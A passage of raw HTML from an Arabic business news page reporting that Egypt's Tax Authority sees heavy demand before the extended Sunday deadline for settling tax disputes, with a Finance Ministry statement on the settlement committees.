href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9-%D8%A8%D8%B9%D8%AF-%D8%BA%D8%AF-%D8%A7%D9%84%D8%A3%D8%AD%D8%AF.jpg&#038;description=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;name=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد.jpg" class="image-link media-ratio ar-bunyad-main" title="مصلحة الضرائب:إقبال كبير   قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/12/إقبال-كبير-قبل-انتهاء-قانون-المنازعات-الضريبية-بعد-غد-الأحد-768x326.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="مصلحة الضرائب:إقبال كبير   قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-19396" class="post-19396 post type-post status-publish format-standard has-post-thumbnail category-82 tag-2439">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9-%D8%A8%D8%B9%D8%AF-%D8%BA%D8%AF-%D8%A7%D9%84%D8%A3%D8%AD%D8%AF.jpg&description=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>أكد مختار توفيق رئيس مصلحة الضرائب، أن الساعات الأخيرة قبل انتهاء المهلة المقررة لتجديد العمل بقانون إنهاء المنازعات الضريبية بعد غد الأحد، تشهد إقبالًا كبيرًا من الممولين والمسجلين على المأموريات والمراكز الضريبية المختصة، </p>



<p>لتقديم طلبات بإنهاء منازعاتهم الضريبية المنظورة أمام لجان الطعن الضريبي، والمحاكم، موضحًا أن هناك توجيهات للمأموريات والمراكز الضريبية المختصة، بتسهيل إجراءات قبول طلبات هؤلاء الممولين والمسجلين بما فى ذلك السماح باستكمال بعض المستندات بعد تقديم طلبات إنهاء المنازعات الضريبية  . وأضاف أنه تم مد فترة تلقى طلبات إنهاء المنازعات الضريبية إلى بعد غد الأحد حيث إن يومى الجمعة والسبت إجازة.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<figure class="wp-block-image size-full is-style-rounded"><img decoding="async" width="723" height="960" src="https://businessnewseg.com/wp-content/uploads/2022/12/مختار-توفيق-رئيس-مصلحة-الضرائب.jpg" alt="" class="wp-image-19399" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/مختار-توفيق-رئيس-مصلحة-الضرائب.jpg 723w, https://businessnewseg.com/wp-content/uploads/2022/12/مختار-توفيق-رئيس-مصلحة-الضرائب-226x300.jpg 226w, https://businessnewseg.com/wp-content/uploads/2022/12/مختار-توفيق-رئيس-مصلحة-الضرائب-150x199.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/مختار-توفيق-رئيس-مصلحة-الضرائب-450x598.jpg 450w" sizes="(max-width: 723px) 100vw, 723px" /><figcaption class="wp-element-caption">مختار توفيق رئيس مصلحة الضرائب</figcaption></figure>



<p>ذكر بيان لوزارة المالية، أن لجان إنهاء المنازعات الضريبية مستمرة فى أعمالها للفصل فى الطلبات السابقة التى لم يتم البت فيها حتى الآن، إضافة إلى الطلبات الجديدة المقدمة حتى بعد غد الأحد؛ وفقًا للقانون؛ على نحو يُساعد فى سرعة الانتهاء من المنازعات المتراكمة، واستيداء مستحقات الخزانة العامة، واستقرار المراكز الضريبية للممولين وتشجيع المستثمرين على توسيع أنشطتهم الاستثمارية فى مصر، على نحو يتسق مع ما تبذله الدولة من جهود لجذب الاستثمارات المحلية والأجنبية، للاستفادة من الفرص الواعدة التى توفرها المشروعات القومية والتنموية الكبرى؛ تحقيقًا لأهداف التنمية الشاملة والمستدامة.</p>



<p>أشار البيان، إلى أن هناك تطويرًا مستمرًا فى آليات عمل لجان إنهاء المنازعات الضريبية على النحو الذى حدده القانون، لافتًا إلى أن لجان إنهاء المنازعات الضريبية ملتزمة بحماية حقوق كل طرف وفقًا للقانون، والعمل على تقليل مدة نظر النزاع وتحقيق العدالة الضريبية؛ بما يساعد في إرساء دعائم الحوكمة والشفافية والنزاهة وتوحيد مبادئ التقييم؛ سعيًا إلى منظومة ضريبية أكثر تطورًا وتحفيزًا وجذبًا للاستثمار.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9/" rel="tag">المنازعات الضريبية</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9-%D8%A8%D8%B9%D8%AF-%D8%BA%D8%AF-%D8%A7%D9%84%D8%A3%D8%AD%D8%AF.jpg&#038;description=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
